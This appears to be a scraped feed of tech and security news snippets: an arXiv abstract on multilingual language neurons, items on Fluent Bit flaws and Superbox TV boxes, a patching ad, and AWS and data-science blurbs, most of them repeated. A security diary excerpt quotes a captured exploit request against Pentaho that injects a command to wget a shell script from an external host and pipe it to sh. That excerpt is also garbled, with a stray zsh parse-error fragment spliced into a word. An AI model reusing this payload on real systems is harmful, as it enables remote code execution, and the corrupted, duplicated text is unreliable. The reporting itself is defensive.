How does Alignment Enhance LLMs’ Multilingual Capabilities? A Language Neurons Perspectivecs.AI updates on arXiv.org arXiv:2505.21505v2 Announce Type: replace-cross
Abstract: Multilingual Alignment is an effective and representative paradigm to enhance LLMs’ multilingual capabilities, which transfers the capabilities from the high-resource languages to the low-resource languages. Meanwhile, some research on language-specific neurons provides a new perspective to analyze and understand LLMs’ mechanisms. However, we find that there are many neurons that are shared by multiple but not all languages and cannot be correctly classified. In this work, we propose a ternary classification methodology that categorizes neurons into three types, including language-specific neurons, language-related neurons, and general neurons. And we propose a corresponding identification algorithm to distinguish these different types of neurons. Furthermore, based on the distributional characteristics of different types of neurons, we divide the LLMs’ internal process for multilingual inference into four parts: (1) multilingual understanding, (2) shared semantic space reasoning, (3) multilingual output space transformation, and (4) vocabulary space outputting. Additionally, we systematically analyze the models before and after alignment with a focus on different types of neurons. We also analyze the phenomenon of ”Spontaneous Multilingual Alignment”. Overall, our work conducts a comprehensive investigation based on different types of neurons, providing empirical results and valuable insights to better understand multilingual alignment and multilingual capabilities of LLMs.
arXiv:2505.21505v2 Announce Type: replace-cross
Abstract: Multilingual Alignment is an effective and representative paradigm to enhance LLMs’ multilingual capabilities, which transfers the capabilities from the high-resource languages to the low-resource languages. Meanwhile, some research on language-specific neurons provides a new perspective to analyze and understand LLMs’ mechanisms. However, we find that there are many neurons that are shared by multiple but not all languages and cannot be correctly classified. In this work, we propose a ternary classification methodology that categorizes neurons into three types, including language-specific neurons, language-related neurons, and general neurons. And we propose a corresponding identification algorithm to distinguish these different types of neurons. Furthermore, based on the distributional characteristics of different types of neurons, we divide the LLMs’ internal process for multilingual inference into four parts: (1) multilingual understanding, (2) shared semantic space reasoning, (3) multilingual output space transformation, and (4) vocabulary space outputting. Additionally, we systematically analyze the models before and after alignment with a focus on different types of neurons. We also analyze the phenomenon of ”Spontaneous Multilingual Alignment”. Overall, our work conducts a comprehensive investigation based on different types of neurons, providing empirical results and valuable insights to better understand multilingual alignment and multilingual capabilities of LLMs. Read More

Cybersecurity researchers have discovered five vulnerabilities in Fluent Bit, an open-source and lightweight telemetry agent, that could be chained to compromise and take over cloud infrastructures. The security defects “allow attackers to bypass authentication, perform path traversal, achieve remote code execution, cause denial-of-service conditions, and manipulate tags,” Oligo Security said in Read More
Hybrid work exposes the limits of SCCM and WSUS, with remote devices often missing updates and WSUS now deprecated. Action1’s cloud-native patching keeps devices updated from any location, strengthening compliance and security. […] Read More
We continue to encounter high-profile vulnerabilities that relate to how URL mapping (or “aliases”) interac|zsh:1: parse error near `&’ ts with URL-based access control. Last week, we wrote about the Oracle Identity Manager vulnerability. I noticed some scans for an older vulnerability with similar roots today: /pentaho/api/ldap/config/ldapTreeNodeChildren/require.js?url=%23%7BT(java.lang.Runtime).getRuntime().exec(‘wget%20-qO-%20http%3A%2F%2F[redacted]%2Frondo.pms.sh%7Csh’)%7D&mgrDn=a&pwd=a This request attempts to exploit a vulnerability in Hitachi Vantara […]
We continue to encounter high-profile vulnerabilities that relate to how URL mapping (or “aliases”) interac|zsh:1: parse error near `&’ ts with URL-based access control. Last week, we wrote about the Oracle Identity Manager vulnerability. I noticed some scans for an older vulnerability with similar roots today: /pentaho/api/ldap/config/ldapTreeNodeChildren/require.js?url=%23%7BT(java.lang.Runtime).getRuntime().exec(‘wget%20-qO-%20http%3A%2F%2F[redacted]%2Frondo.pms.sh%7Csh’)%7D&mgrDn=a&pwd=a This request attempts to exploit a vulnerability in Hitachi Vantara […]

On the surface, the Superbox media streaming devices for sale at retailers like BestBuy and Walmart may seem like a steal: They offer unlimited access to more than 2,200 pay-per-view and streaming services like Netflix, ESPN and Hulu, all for a one-time fee of around $400. But security experts warn these TV boxes require intrusive […]
Accelerate generative AI innovation in Canada with Amazon Bedrock cross-Region inferenceArtificial Intelligence We are excited to announce that customers in Canada can now access advanced foundation models including Anthropic’s Claude Sonnet 4.5 and Claude Haiku 4.5 on Amazon Bedrock through cross-Region inference (CRIS). This post explores how Canadian organizations can use cross-Region inference profiles from the Canada (Central) Region to access the latest foundation models to accelerate AI initiatives. We will demonstrate how to get started with these new capabilities, provide guidance for migrating from older models, and share recommended practices for quota management.
We are excited to announce that customers in Canada can now access advanced foundation models including Anthropic’s Claude Sonnet 4.5 and Claude Haiku 4.5 on Amazon Bedrock through cross-Region inference (CRIS). This post explores how Canadian organizations can use cross-Region inference profiles from the Canada (Central) Region to access the latest foundation models to accelerate AI initiatives. We will demonstrate how to get started with these new capabilities, provide guidance for migrating from older models, and share recommended practices for quota management. Read More
How artificial intelligence can help achieve a clean energy futureMIT News – Machine learning AI supports the clean energy transition as it manages power grid operations, helps plan infrastructure investments, guides development of novel materials, and more.
AI supports the clean energy transition as it manages power grid operations, helps plan infrastructure investments, guides development of novel materials, and more. Read More
How to Implement Randomization with the Python Random ModuleTowards Data Science Let’s generate randomness in our code’s outputs
The post How to Implement Randomization with the Python Random Module appeared first on Towards Data Science.
Let’s generate randomness in our code’s outputs
The post How to Implement Randomization with the Python Random Module appeared first on Towards Data Science. Read More
Power up your ML workflows with interactive IDEs on SageMaker HyperPodArtificial Intelligence Amazon SageMaker HyperPod clusters with Amazon Elastic Kubernetes Service (EKS) orchestration now support creating and managing interactive development environments such as JupyterLab and open source Visual Studio Code, streamlining the ML development lifecycle by providing managed environments for familiar tools to data scientists. This post shows how HyperPod administrators can configure Spaces for their clusters, and how data scientists can create and connect to these Spaces.
Amazon SageMaker HyperPod clusters with Amazon Elastic Kubernetes Service (EKS) orchestration now support creating and managing interactive development environments such as JupyterLab and open source Visual Studio Code, streamlining the ML development lifecycle by providing managed environments for familiar tools to data scientists. This post shows how HyperPod administrators can configure Spaces for their clusters, and how data scientists can create and connect to these Spaces. Read More